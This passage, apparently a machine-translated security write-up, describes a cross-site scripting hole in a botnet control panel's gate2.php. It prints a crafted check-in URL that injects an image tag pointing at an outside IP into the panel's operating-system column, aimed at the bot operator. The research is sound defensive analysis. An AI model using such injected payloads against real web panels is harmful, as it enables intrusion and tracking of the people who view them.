 该HTML的注入是通过gate2.php完成的。连接的新漫游器的参数几乎没有清除。这是一个
“正常”请求示例。
https://evilc2.openbwall.com/panel/gate2.php?windows=Windows&country=US&hwid=101
这意味着可以设置他们的OS / HWID / etc。到某种形式的跨站点脚本，并在它们随后连接时
攻击bot牧民。查询此漏洞的特定URL如下。
https://evilc2.openbwall.com/panel/gate2.php?windows=Windows%3Cimg+src%3D%22file%
此查询将 <img src =“ file：//198.211.112.123/pwnt.jpg” width =“ 0” height =“ 0”> </ img> 注
入到新创建的漫游器的“操作系统”列中。当机器人牧民访问该页面时，它看起来像这样。